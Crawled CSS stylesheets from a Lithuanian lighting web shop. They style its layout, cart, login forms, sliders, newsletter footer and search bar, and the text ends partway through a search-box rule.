h3{margin-bottom:20px}.info-table .half-section:first-child{padding-right:2%}.info-table .half-section:last-child{padding-left:2%}.orders li{display:inline;float:left;border-right:none;padding-left:0;padding-right:0;text-align:left;width:100%;padding-top:10px;text-align:center;padding-bottom:10px}.table-title h2,.table-title h3{margin-bottom:20px}.item-popup-wrap{padding-bottom:70px}.check-box-block{padding-top:15px}.filter-section-btn{background:url(/image/templates/svg/plus.svg) no-repeat center right 0;font-weight:500}.filter-section-btn.active-list{background:url(/image/templates/svg/minus.svg) no-repeat center right 0px!important}}@media (max-width:394px){.copyright-line li:first-child:after{color:#acacac;content:"";margin-right:20px}li.phys-person-btn{padding-right:0;border-right:none;padding-left:0;width:100%;padding-top:5px;padding-bottom:5px;font-size:16px}li.legal-person-btn{padding-left:0;width:100%;padding-top:5px;padding-bottom:5px;font-size:16px}li.phys-person-btn-checkout{padding-right:0;border-right:none;width:100%;padding-top:5px;padding-bottom:5px}li.legal-person-btn-checkout{padding-left:0;width:100%;padding-top:5px;padding-bottom:5px}.submit-btn-dark,.submit-btn-light{width:120px}.light-btn a{width:120px}}.add-to-cart-newbtn,.contact-form-button{background:#424242;border:none;position:relative;width:164px;height:40px;padding:0;margin:0;outline:none;cursor:pointer;transition:all 0.5s;overflow:hidden;font-size:14px;text-transform:uppercase;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s}.add-to-cart-newbtn:hover{color:#fff;background-color:#000}.contact-form-button:hover{color:#fff;background-color:#000}.add-to-cart-newbtn.active,.contact-form-button.active{background:#34B96F}.add-to-cart-newbtn em,.contact-form-button em{color:white;position:absolute;width:100%;height:100%;padding:0;margin:0;font-style:normal;left:0;top:0;line-height:40px;overflow:hidden;transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}.add-to-cart-newbtn svg,.contact-form-button svg{color:white;position:absolute;width:100%;height:100%;padding:0;margin:0;font-style:normal;left:0;top:0;line-height:40px;margin-top:40px;transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}.add-to-cart-newbtn.active em,.contact-form-button.active em{margin-top:-40px;display:block;transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}.add-to-cart-newbtn.active svg,.contact-form-button.active svg{margin-top:0;display:block;transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}.reg-form ul li.person-type-btn{display:inline-block}.reg-form ul li.person-type-btn:first-child{padding-right:25px;border-right:2px solid #acacac}.reg-form ul li.person-type-btn:first-child:hover{text-decoration:underline}.reg-form ul li.person-type-btn:last-child:hover{text-decoration:underline}.reg-form ul li.person-type-btn.active-form:first-child:hover{text-decoration:none}.reg-form ul li.person-type-btn.active-form:last-child:hover{text-decoration:none}.reg-form ul li.person-type-btn:last-child{padding-left:25px}@media (max-width:470px){.required.contacts-required{width:100px;margin-top:0}}.login-form-mobile{width:100%;position:relative;padding-top:0;height:100%;padding-bottom:40px}.dropdown-login-mobile{margin-bottom:30px}.mobile-login-inner{overflow:hidden}.mobile-login-inner h3{text-align:center;font-weight:300;margin-top:10%;margin-bottom:10%}.lighter-btn{background-color:#f4f4f4;color:#000;border:none}.lighter-btn :hover{background-color:#dedede}.darker-btn{background-color:#424242;color:#fff;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out;border:none;padding:0}.darker-btn:hover{background-color:#1e1e1e}.login-btns-wrap{margin-top:40px;overflow:hidden}.login-form-mobile{z-index:1000}.login-form-mobile .top-line{width:100%}.login-form-mobile{background-color:#fff;padding:5%;padding-bottom:40px;padding-top:0}.register-mobile-form{display:none}.legal-person-form-mobile{display:none}.legal-person-form-mobile,.physical-person-form-mobile{margin-top:20px}.physical-person-form .form-inner{height:67%}.cart-form-btn{width:130px;cursor:pointer;height:40px;text-align:center;line-height:40px;font-size:14px;font-weight:500;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.dropdown-cart-single.dropdown-cart-mobile{height:auto;overflow:hidden;display:block;position:static}.dropdown-cart-single .cart-side-table-mobile{padding-bottom:0;padding-top:0;height:auto;overflow-y:auto;padding:5%}.dropdown-cart-single .grey-block{background-color:#e1e1e1;color:#1e1e1e;font-size:14px;font-weight:300;height:45px;line-height:45px;text-align:center;width:100%;bottom:88px;position:static}.dropdown-cart-single .submit-btn{position:static}.dropdown-cart-single .cart-mobile-wrap .item-section:last-child{border-bottom:none}.cart-table table.table-first-cell-top tr td{padding-top:20px}.mobile-login-inner .contact-inputs{padding:0;width:100%;margin-left:0;margin-bottom:33px}.noUi-handle{background:#FFF!important;border:2px solid #1c1c1c!important;border-radius:15px!important;height:15px!important;width:15px!important;box-shadow:none!important;left:auto!important;top:-6px!important;cursor:pointer!important}.noUi-handle:before,.noUi-handle:after{content:none!important;display:none}.noUi-target{border:none!important;box-shadow:none!important;margin-top:30px;margin-bottom:30px}.noUi-base{background:#dbdbdb}.noUi-horizontal{height:2px!important}.delivery-text{margin-top:24px;color:#999;width:340px}.full-width{width:100%}@media (max-width:992px){.add-to-cart{display:none}}@media (max-width:850px){.row .info-table td:nth-child(1){width:22%;padding-right:0}}@media (min-width:1200px){.pr-col-lg-5{width:41.66666667%;float:left}.pr-col-lg-2{width:16.66666667%;float:left}}@media (max-width:1199px) and (min-width:767px){.pr-col-sm-6{width:50%;float:left}.pr-col-sm-12{width:100%;float:left}}@media (max-width:1199px){.pr-hidden-md{display:none!important}}@media (max-width:1573px) and (min-width:1367px){.mobile-long-fix{margin-top:-50px}.mobile-discount-fix{font-size:1.2em!important}}@media (max-width:600px){.noUi-handle-upper{left:-15px!important}}.shop-list .item-block a{display:inline-block}.item-popup-wrap .slides a{cursor:zoom-in}.newsletter-block{background-color:#1e1e1e;min-height:110px;padding-top:24px;padding-left:6px}.newsletter-footer-form label.need-newsletter-label{color:#fff;font-weight:400;padding:0 24px;font-size:18px;margin-top:6px}.newsletter-footer-form input{padding-left:3px;border-bottom:3px solid #7d7d7d;height:36px;background:none;color:#fff;font-size:12px}.newsletter-footer-form .form-group{min-height:40px}.newsletter-footer-form input[type=text]:focus:not([readonly]){border-bottom:1px solid #7d7d7d}.newsletter-footer-form .send-newsletter-btn{background:#1e1e1e;border:1px solid #7d7d7d;color:#bfbfbf;margin-left:24px;width:115px;height:30px;font-size:12px;margin-top:8px;margin-left:26px}.send-newsletter-btn>em{line-height:30px}.newsletter-footer-form .form-inner .full-input:first-child{margin:0}.newsletter-footer-form .contact-inputs{margin:0}.newsletter-footer-form .input-field label{color:#7d7d7d;min-width:240px;font-size:12px}.copyright-line>.facebook-icon{position:absolute;top:-34px;left:93%}.copyright-line{-webkit-order:2;order:2}}@media (min-width:993px) and (max-width:1366px){.newsletter-footer-form input{min-width:420px}.newsletter-block,.copyright-line{width:50%;float:none;float:left}.footer .row{display:block}.copyright-line>.facebook-icon{left:91%}.award-ardena{left:75%!important}.newsletter-block{padding-left:24px;padding-bottom:15px}.newsletter-footer-form label.need-newsletter-label{padding:0}.newsletter-email-holder{margin-right:0;padding-right:2%}.newsletter-footer-form .send-newsletter-btn{float:none;float:right;margin-left:0}.red-lamp-inner{height:520px;width:100%}}@media (min-width:993px) and (max-width:1010px){.red-lamp-inner{height:661px}}.newsletter-block .form-group:last-child{padding:0}.copyright-line .facebook-icon{margin-right:0;left:initial;right:30px}.copyright-line .facebook-icon a{margin-right:0}.copyright-line{padding-bottom:15px}}@media (min-width:1380px){.footer .row{display:block}}@media (min-width:1440px){.footer .row{display:block}.newsletter-email{min-width:200px}}@media (min-width:1500px){.footer .row{display:block}.newsletter-email{min-width:234px}}@media (min-width:1610px){.footer .row{display:block}.newsletter-email{min-width:280px}}@media (min-width:1700px){.footer .row{display:block}.newsletter-email{min-width:312px}}@media (min-width:1800px){.footer .row{display:block}.newsletter-email{min-width:372px}}@media (min-width:1910px){.footer .row{display:block}.newsletter-email{min-width:420px}}@media (min-width:320px) and (max-width:768px){.newsletter-footer-form .send-newsletter-btn{margin:0}.newsletter-footer-form label.need-newsletter-label{padding:0}.newsletter-footer-form .form-group{min-height:auto}}@media (min-width:320px) and (max-width:992px){.white-text-block{width:100%}.red-lamp-block{display:none}}@media (max-width:600px){.copyright-line>.facebook-icon{position:absolute;top:-7px;left:initial;right:25px}.award-ardena{top:18px!important;left:70%!important;right:25px}.award-ardena img{height:33px!important}.copyright-line>.facebook-icon a{margin-right:0}.copyright-line{padding-bottom:15px;padding-left:5%;width:100%}.newsletter-block{padding-left:5%;padding-right:5%}}.products-history{border-top:1px solid #e2e2e2;border-bottom:1px solid #fff}.products-history .item-history{background-color:#f4f4f4;height:100%;text-align:left;padding:0 30px}.products-history .item-history h3{margin:127px 0;font-weight:500;font-size:20px}.products-history .item-block{max-height:100%;margin:0 2.4%}.products-history .item-block img{max-height:110px;display:block;margin:0 auto}.products-history .item-block h5{margin:20px auto 0;max-height:20px;height:20px}.products-history .item-block h6{max-height:20px;height:20px}.products-history .item-history,.products-history .item-block{width:20%;margin:0}.products-history .item-block{padding:10px 15px 30px}.shipping-icon{display:inline-block;background:url(/image/templates/svg/shipping-icon.svg) no-repeat center bottom;width:31px;height:29px;margin-right:8px;padding-top:23px;float:left;}.shop-list .item-block a,.shop-list .item-block img{display:block;margin:0 auto;outline:none;}.products-list{margin-left:20%;padding-top:30px}.products-history .item-block{width:25%}.products-history .item-history{float:left}.products-history .item-block{height:auto}@media (max-width:991px){.products-history{border:none}.products-history .item-history{height:auto;text-align:center;width:100%;padding:25px 0;margin-bottom:70px}.products-history .item-history h3{margin:0}.products-list{margin-left:0}.products-history .item-block{margin-bottom:100px}}@media (min-width:601px) and (max-width:991px){.products-history .item-block{width:50%}}@media (min-width:601px) and (max-width:1099px){.shop-list-title{display:block!important}.content-min-heigh{padding-top:0px!important}}@media (max-width:600px){.products-history .item-block{width:100%}.shop-nav .item-old-price{width:100%;margin-right:0;margin-bottom:15px;float:none;padding-right:20px}.item-sticker-wrapper{left:25px}.shop-nav-left .item-price{padding-right:20px}.side-menu-wrap{position:absolute}.sub-menu,.sub-menu-inner{overflow:hidden;height:initial}.delivery-text{width:80%;margin:0 auto;margin-top:24px;text-align:center}}.dropdown-menu{position:aboslute;left:0;top:56px;float:none;width:100%}.btn-group{overflow:hidden}.mobile-menu-icons{overflow:hidden}.dropdown-menu-mobile{margin-bottom:0;overflow:hidden}.bottom-line-mobile{position:static}.main-mobile-menu{background-color:#353535}.dropdown-menu-mobile,.sub-menu .sub-sub-menu{overflow:hidden}.bg{display:block}.address-row{display:table;width:100%}.address-row .contacts-content{display:table-cell;width:33.3333%;float:left}.agree-checkbox{width:100%;float:left;margin-top:6%}.agree-checkbox .check-box-block a{text-decoration:underline;color:#1e1e1e}.cart-btns-wrap{margin-top:6%}@media (max-width:600px){.address-row .contacts-content{width:100%}.cart-btns-wrap{margin-top:30px}.agree-checkbox .check-box-block{padding:15px 0}.person-type-btns-mobile ul li{padding:15px 18px 5px}.form .required{margin-top:15px}}.slide-info{position:absolute;right:0;top:0;width:50%;padding-top:100px}.slide-photo{position:absolute;left:0;right:0;top:0;bottom:0;width:50%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.content-block.block-5 .content.slider{color:#fff;position:relative}.carousel{position:relative;padding-top:24.9%}.carousel .slides{width:100%;margin:0 auto;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}@media all and (max-width:600px){.carousel .slides{bottom:15%;width:auto;height:auto}.carousel-nav{margin:20px auto!important}}.carousel .slide{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:none;padding:45px 60px;background-size:cover;background-repeat:no-repeat;background-position:center center}.carousel .slide-inner{top:80px;left:10%;position:absolute;width:50%}.carousel .content-block.block-5 .content.slider{padding-top:28%}.carousel .slide-menu{display:none}.carousel-nav{width:70px;height:50px;position:relative;margin:0 auto 20px;overflow:hidden}.carousel-arrow-left,.carousel-arrow-right{cursor:pointer;height:41px;width:21px}.carousel-arrow-left{background:url(/image/templates/arrows.png) no-repeat right -301px bottom -10px;float:left}.carousel-arrow-right{background:url(/image/templates/arrows.png) no-repeat right -253px bottom -10px;float:right}.carousel-arrow-left:hover{background:url(/image/templates/arrows.png) no-repeat right -301px bottom -51px}.carousel-arrow-right:hover{background:url(/image/templates/arrows.png) no-repeat right -253px bottom -51px}@media (min-width:993px) and (max-width:1366px){.carousel{padding-top:32.9%}.slide-photo{background-size:contain;background-position:center bottom}}@media (min-width:769px) and (max-width:992px){.carousel{padding-top:28%}}@media (min-width:601px) and (max-width:768px){.carousel{padding-top:32%}.slide-photo{background-size:contain;background-position:center bottom}.shop-list-title h1{margin:60px 0}}@media (max-width:600px){.carousel{padding-top:85%}.slide-photo{display:none}.slide-info{width:100%;padding:0 15px;padding-top:20%}.top-line{display:none}}@media (max-width:360px){.slide-info{padding-top:8%}}.breadcrumb{margin-bottom:0}.products-history .item-block .item-sticker-wrapper{left:15px}@media (min-width:601px) and (max-width:768px){.more-items h3{margin:-28px auto 40px}.shop-list .item-block{margin-bottom:40px;height:auto}.products-history .item-history,.products-history .item-block{margin-bottom:40px}.products-history .item-block{margin-bottom:35px}}.order-history .product-history-num{color:#acacac;display:block;width:100%}.row .order-history td:nth-child(1){width:7%}.row .order-history td:nth-child(2){width:5%}.row .order-history td:nth-child(3){width:2%;padding-left:0;padding-top:5px;padding-bottom:5px}.row .order-history td:nth-child(4){width:17.6667%;padding-left:5px}.row .order-history td:nth-child(5){width:5%}.row .order-history td:nth-child(6),.row .order-history td:last-of-type{width:4%}.content-body{padding-top:100px}@media (min-width:993px) and (max-width:1366px){.row .order-history td{padding:0 8px;font-size:12px}.row .order-history td:nth-child(3){width:3%}.white-text-block h4{font-size:1.51em;font-weight:300}.image-block-content-white-block.text-content>p{font-size:13px}}@media (min-width:993px) and (max-width:1024px){.row .order-history td:nth-child(1){width:12%}.row .order-history td:nth-child(2){width:10%}.row .order-history td:nth-child(4){padding-top:7px;padding-bottom:7px}.row .order-history td:nth-child(6),.row .order-history td:last-of-type{width:10%}}@media (min-width:600px) and (max-width:992px){.row .order-history td:nth-child(1){width:12%}.row .order-history td:nth-child(2){width:10%}.row .order-history td:nth-child(6),.row .order-history td:last-of-type{width:10%}}@media (max-width:600px){.row .order-history td:last-of-type{width:100%}.row .order-history td:nth-child(3){width:35%}.order-history-mobile{width:50%}.content-body{padding-top:7%}.white-text-block h4{font-size:1.6em}}.image-block-content-white-block.text-content>p a{color:black;border:none;cursor:default;color:#1e1e1e;float:none;font-size:14px;padding:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;text-decoration:none}.image-block-content-white-block.text-content>p a:hover{background-color:#fff}@media (min-width:601px) and (max-width:991px){.lamp-btn h3,.lamp-tall h3{font-size:1.6em;line-height:auto}.lamp h3{font-size:1em}.white-block h3{font-size:1.6em}.lamp-btn h3 br{display:none}.content-body{padding-top:40px}.about-us-content h2{margin-top:50px}}@media (max-width:1366px) and (min-width:992px){.lamp-tall h3{font-size:1.66em}.lamp-btn h3{font-size:1.6em}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.cd-item .img-btn .pic-btn{opacity:0}}.product-pic-search{width:60px;margin-right:20px}.product-pic-search img{width:100%}.search-model{font-size:12px;display:block;width:100%;margin-top:5px}.search-wrap.contact-inputs{margin-bottom:20px}#payment>p{font-size:14px}input[type="checkbox"].invalid + label{color:#F44336;animation:shake 0.82s cubic-bezier(.36,.07,.19,.97) both;transform:translate3d(0,0,0);backface-visibility:hidden;perspective:1000px}.pull-left.shake{animation:shake 0.82s cubic-bezier(.36,.07,.19,.97) both;transform:translate3d(0,0,0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}.pagination-container{display:none}.activate-card{border:none;background:none;font-size:15px;text-decoration:underline;color:#1e1e1e;padding:0;margin-top:5px}.loyalty-rules{color:#acacac;font-size:12px;font-weight:300;border-top:none}.loyalty-rules a{color:#acacac;text-decoration:underline}.account-loyaltycard-block{padding-top:13px;margin-bottom:55px}.account-loyaltycard-block form{margin-top:3px}.account-loyaltycard-block .contact-inputs{margin-bottom:12px}.error-message{color:#f44336;font-size:13px;margin-top:9px;height:14px}.loyalty-success-message{height:109px;color:#34b96f;font-size:20px;padding-top:38px}.loyalty-success-message p{color:#34b96f;font-size:20px;height:30px;line-height:30px;background:url(../image/green-tick.png) no-repeat left top;padding-left:45px}.cat-description-filter{display:inline-block}.cat-description-filter p{font-size:13px;line-height:24px;color:#acacac;margin:0 auto}.cat-desc-list p{font-size:13px;line-height:24px;color:#acacac;margin:0 auto;width:90%}.description-menu{display:none}@media (min-width:600px) and (max-width:1100px){.text_cat_description,.cat-description-filter{display:none}}@media (max-width:600px){.text_cat_description,.cat-description-filter,.cat-desc-list{display:none}.description-menu{display:block;height:40px;background-color:#FFF;text-align:center;background:url(/image/templates/svg/dropdown-arrow-888.svg) no-repeat center right 23px #FFF;cursor:pointer;margin:0 auto;color:#888;font-size:14px;font-weight:500;line-height:40px;width:90%;border-style:solid;border-width:2px;margin-top:20px;margin-bottom:-45px}.description-menu p{text-transform:uppercase;margin-top:0}.cat-desc-list p{margin-top:50px;margin-bottom:-40px}}[type="checkbox"].filled-in:disabled:not(:checked) + label:after{background-color:white;border:1px solid #979797}.image-block-content-white-block h1{font-family:"Ubuntu",sans-serif;font-size:1.8em;font-weight:100;text-align:left;margin-bottom:25px;margin-top:0}.award-ardena img{height:75px;width:auto}.award-ardena{position:absolute;top:-13px;left:75%}


--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/v2.css?0424
body_size: 15583
content:
@font-face {
    font-family: 'Nexa';
    src: url('../fonts/Nexa-Heavy.eot');
    src: url('../fonts/Nexa-Heavy.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Nexa-Heavy.woff2') format('woff2'),
    url('../fonts/Nexa-Heavy.woff') format('woff'),
    url('../fonts/Nexa-Heavy.ttf') format('truetype'),
    url('../fonts/Nexa-Heavy.svg#Nexa-Heavy') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
.delivery-term {
    text-align: center;
    color:#0F961E;
    margin-top: 10px;
    margin-bottom: 10px;

    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 130%;
}
.delivery-term.long {
    color: #d90c05;
}
.product-home-slider .delivery-term {
    margin-top:0;
}
.delivery-product p {
    margin:2px;
}
.delivery-product {
    display: none;
}
.exposition {
    margin-top:40px;
    display: none;
}
.exposition.active {
    display: block;
}
.exposition span {
    color:#266219;
    font-size: 14px;
    font-weight: 500;
}
.exposition .cities {
   color: #1e1e1e;
   font-size: 14px;
   font-weight: 300;
}

.return-form {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-wrap: wrap;
   flex-direction: row;
   align-content: flex-start;
   justify-content: space-between;
   align-items: stretch;
   gap:30px 10px;
}
.return-form .contact-inputs {
    margin:0!important;
    float:none!important;
}
.required-fields {
    display: none;
}
.delivery-product.active {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-direction: row;
   align-content: flex-start;
   justify-content: flex-start;
   align-items: flex-start;
   gap: 10px;
   margin-top: 40px;
}
.delivery-product .in-warehouse, .delivery-product .in-manufacturer {
    display: none;
}
.delivery-product .in-warehouse.active, .delivery-product .in-manufacturer.active {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-direction: row;
   align-content: center;
   justify-content: flex-start;
   align-items: center;
   gap: 10px;
   color: #1e1e1e;
   font-size: 14px;
   font-weight: 300;
   max-width: 50%;
}
.delivery-product p:first-child {
    font-weight: 500;
}
.delivery-product img {
 width: 40px;
 height: 40px;
}
.delivery-product .icon {
    background: #95da94;
    padding:5px;
}
.delivery-product .danger .icon {
    background: #da9494;
}
.brands-container {
    margin: 50px auto;
}
.brands img {
    width: auto;
    height: auto;
    max-width: 100%;
    display: block;
    margin: 0 auto;
}
.brands .brand a {
    display: -webkit-box;     
    display: -moz-box;   
    display: -ms-flexbox;     
    display: -webkit-flex;    
    display: flex; 
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    height: 100%;
}
.brands .brand {
    width: 168px;
    height: 90px;
    overflow: hidden;
    border-radius: 4px;
    border: 1px solid rgba(172, 172, 172, 0.50);
}
.hp-slider {
    padding-bottom: 50px;
    position: relative;
    margin-bottom: 50px;
    margin-top: 32px;
}

/*.hp-slider .slick-dots {
    position: relative;
    z-index: 2;
    bottom: 0;
    margin-top: 6px;
}*/
.hp-slider .slick-dots li button:before {
    font-size: 12px;
    opacity: 1;
    color: #666;
}
.hp-slider .slick-dots li.slick-active button:before {
    color: #000;
    opacity: 1;
}

.hp-slider .slick-arrow{
    cursor: pointer
}
.hp-slider .slick-arrow.slick-next {
    color: #fff;
}
.hp-slider .slick-arrow.slick-prev {
    background: url(../image/arrow-left3.png) no-repeat center center #333;
    background-size: 7px 13px;
    color: #fff;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 0.5;
    transition: 300ms;
}
.hp-slider .slick-arrow.slick-prev:hover {
    background: url(../image/arrow-left3.png) no-repeat center center #000;
    background-size: 7px 13px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 1;
    transition: 300ms;
}
.hp-slider .slick-arrow.slick-next {
    background: url(../image/arrow-right3.png) no-repeat center center #333;
    background-size: 7px 13px;
    color: #fff;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 0.5;
    transition: 300ms;
}
.hp-slider .slick-arrow.slick-next:hover {
    background: url(../image/arrow-right3.png) no-repeat center center #000;
    background-size: 7px 13px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 1;
    transition: 300ms;
}
.hp-slider .flex {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: wrap;
 align-content: flex-start;
 justify-content: center;
 align-items: center;
 gap: 82px;
 width: 100%;
}
.hp-slider .content-slider .slick-slider .slick-slide {
    margin:0;
    padding:0;
}
.hp-slider .link {
    display: inline-block;
    background: #2f2f2f;
    color: #fff;
    border-radius: 12px;
    padding: 16px 32px;
    margin-top: 50px;
}
.hp-slider .content-slider {
    width: calc(50% - 90px);
    height: 100%;
}
.hp-slider .content-slider .slide {
    text-align: center;
    margin: 20px 0;
    padding: 0 20px;
}
.hp-slider .slick-dots {
    bottom:0;
    width: calc(100% - 36px);
}
.hp-slider .content-slider p {
 color: #2F2F2F;
 font-family: Ubuntu, sans-serif;
 font-size: 48px;
 font-style: normal;
 font-weight: 300;
 line-height: normal;
 text-align: center;
 margin-bottom: 53px;
 margin-top: 0px;
}
.hp-slider .content-slider p + p {
    color: #000;
    text-align: center;
    font-family: Ubuntu, sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 130%;
    margin:15px 0;
}
.hp-slider .image-slider {
    width: 50%;
}
.hp-slider .image-slider img {
    width: 100%;
}
#wishlist-total img {
    width: 20px;
    height: 20px;
}
.product-slide-menu {
    display: none;
    pointer-events: none;
    cursor: default;
}
.product_blocks .slider {
    margin-bottom: 30px;
}
#product-thumbs {
    margin: 0 auto;
    text-align: center;
    display: -webkit-box;     
    display: -moz-box;   
    display: -ms-flexbox;     
    display: -webkit-flex;    
    display: flex; 
    flex-direction: row;
    flex-wrap: wrap;
    align-content: flex-start;
    justify-content: center;
    align-items: flex-start;
    gap: 10px;
}
.btn-wishlist {
    background: transparent;
    border: 0;
    padding: 5px;
    cursor: pointer;
    color: #bebebe;
    position: absolute;
    right: 0;
    top: 0;
}
.btn-wishlist.active {
    color:#2f2f2f;
}

.product-slider .btn-wishlist {
    right: 37px;
}

.item-popup-wrap .slider .item-sticker {
 position: absolute;
 right: 9px;
 top: 60px;
 width: 40px;
 height: 40px;
 line-height: 40px;
 padding: 0;
 font-size: 14px;
}
.item-popup-wrap .slider .item-sticker + .item-sticker {
 top: 0;
}

@media only screen and (min-width: 600px) {
    header {
        height: auto;
        line-height: normal;
    }
}
@media (min-width: 1660px) {
    .container {
        width: 1630px;
        max-width: 1630px;
    }
}

@media (max-width: 768px) {
    .desktop_only {
        display: none;
    }
}
@media (min-width: 769px) {
    .mobile_only {
        display: none;
    }
}

.about-us-content div {
    line-height: 1.3em;
}
h1 {
    color: #1e1e1e;
    font-family: "Ubuntu",sans-serif;
    font-weight: 100;
    letter-spacing: .03em;
    /*white-space: nowrap;*/
    margin-bottom: 10px;
    display: block;
}
.product_blocks h1 {
    white-space: normal;
}
.product_blocks .video {
    margin: 30px 20px;
}
@media (max-width:767px) {
    .product_blocks .video {
        margin: 15px 0;
    }
}

header.upper {
    color: #282828;
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #f5f5f5
}
header.upper a {
    color: #158fc3;
}
header.upper a:hover {
    color: #000000;
}
header.upper .tleft {
    font-size: 0.85em;
    padding: 10px 0 10px 15px;
    text-align: left;
}
header.upper .tright {
    text-align: right;
}
.top-menu {
    display: flex;
    width: 100%;
    font-size: 0.85em;
    margin-bottom: 0;
    max-width: 560px;
    margin-right: 0;
    margin-left: auto;
}
.top-menu > li {
    flex-grow: 1;
    color: #282828;
    position: relative;
    padding: 10px 5px;
}
.top-menu > li a {
    color: #282828;
}
.top-menu > li a:hover {
    color: #158fc3;
}
.top-menu > li form {
    display: none;
}
.top-menu > li:hover form {
    display: block;
    background: #000000;
    position: absolute;
    top: 100%;
    right: 0; 
    width: 120%;
    border-radius: 8px;
    padding: 8px;
    z-index: 1;
}
.top-menu > li form li a,
.top-menu > li form li {
    color: #fff;
    padding: 8px;
    text-align: left;
}
.top-menu > li form li a:hover {
    color: #ddd;
}
.page-wrap {
    min-height: 60%;
}
.content-min-heigh {
    min-height: auto;
}

.item-block {
    height: 376px;
}

.product_block4 .tab-pane {
    padding: 20px 2px;
}

.product_file {

}
.product_file .icon {
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 10px;
    font-size: 30px;
    background: #1E1E1E;
    color: #fff;
    text-align: center;
    padding-top: 22px;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    font-weight: 700;
}
.product_file .icon a {
    color: #fff;
}
.product_file h3 {
    font-size: 16px;
}
.product_file h3 a {
    color: #1E1E1E;
}
.product_file div a {
    color: #777;
}
.product_file hr {
    margin: 20px 0;
    clear: both;
}
.nav.nav-tabs a {
    color: #1e1e1e;
}

#language a {
    white-space: nowrap;
}

header.lower {
    padding: 15px 0;
}
header.lower .sviestuvai-logo {
    text-align: left;
}

.search-block{
    display: flex;
    margin-top: 10px;
    padding: 0;
    position: relative;
}

.search-block .search1 {
    flex-grow: 1;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    outline: none;
}
.search-block .search1 input {
    border: 1px solid #f5f5f5;
    width: 100%;
    padding: 0 5px;
    height: 100%;
    box-shadow: none;
    background-color: transparent;
}
.search-block .search1 input::placeholder {
    color: #999999;
    /*font-size: 0.85em;*/
}
.search-block .search1 {
    border-bottom: none!important;
    height: 100%;
    font-size: 1rem;
    padding: 10px;
    flex-grow: 1;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    outline: none;
}
.search-block .search2 {
    width: 44px;
    cursor: pointer;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    outline: none;
    position: relative;
}
.search-block .search2 img {
    margin: 9px;
}
.search-block .search2 .img-search-hint {
    position: absolute;
    top: calc(100% + 15px);
    left: -70px;
    width: 180px;
    background: #1f1f1f;
    color: #fff;
    font-size: 13px;
    line-height: 19px;
    padding: 10px 20px;
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    z-index: 1;
    transition: 300ms;
}
.search-block .search2:hover .img-search-hint {
    top: calc(100% + 10px);
    opacity: 1;
    visibility: visible;
    transition: 300ms;
}
.search-block .search2 .img-search-hint:before {
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #1f1f1f;
    position: absolute;
    top: -10px;
    left: 80px;
}

.search-block .search3 {
    width: 115px;
    background-color: #000;
    border: 1px solid #000;
    -webkit-border-top-right-radius: 5px;
